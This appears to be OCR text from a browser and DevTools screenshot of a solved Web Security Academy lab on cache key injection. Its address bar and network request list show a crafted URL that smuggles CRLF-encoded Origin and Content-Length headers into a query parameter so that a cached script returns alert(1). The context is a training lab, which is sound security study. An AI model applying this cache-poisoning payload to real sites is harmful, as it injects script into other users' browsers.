 ac131fc41f5cd906808d1f19007d009e.web-security-academy.net/login/?lang=enx?utm_content=x%26cors%3d1$$Origin%3dx%250d%250aContent-Length%3a%25208%250d%250a%250d%250aalert(1)%23
2
cheatsheet tools 保存到 Inoreader Inoreader 其他书签
...1f5cd906808d1f19007d009e.web-security-academy.net 显示
1
确定
WebSecurity
Academy
Cache key in
Back to lab descrip
LAB Solved
Home | My account
正在等待 ac131fc41f5cd906808d1f19007d009e.web-security-academy.net 的响应...
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
Preserve log Disable cache No throttling
Filter Hide data URLs All XHR JS CSS Img Media Font Doc WS Manifest Other Has blocked cookies Blocked Requests
Use large request rows Group by frame
Show overview Capture screenshots
1000 ms 2000 ms 3000 ms 4000 ms 5000 ms 6000 ms 7000 ms 8000 ms 9000 ms 10000 ms 11000 ms 12000 ms 13000 ms 14000 ms 15000 ms 16000 ms 17000 ms 18000 ms 19000 ms 20000 ms 21000 ms 22000 ms 23000 m
Name
login?lang=enx
?lang=enx?utm_content=x%26cors%3d1$$Origin%3dx%250...nt-L...
academyLabHeader.css
labs.css
labHeader.js
localize.js?lang=enx?utm_content=x&cors=1$$Origin=x%0d%0aC...
logoAcademy.svg
academyLabHeader
Headers Preview Response Initiator Timing Cookies
General
Request URL: https://ac131fc41f5cd906808d1f19007d009e.web-security-academy.net/js/localize.js?lang=enx?utm_content=x&cors=1$$Origin=x%0d%0aContent-Length:%208%0d%0a%0d%0aalert(1)
Request Method: GET
Status Code: 200 OK
Remote Address: 127.0.0.1:8080
Referrer Policy: strict-origin-when-cross-origin
Response Headers (8)
Request Headers (13)
Query String Parameters view source view URL encoded
lang: enx?utm_content=x
cors: 1$$Origin=x
Content-Length: 8
alert(1)
8 requests 6.1 kB transferred 53.4 kB resources Finish: 21.55 s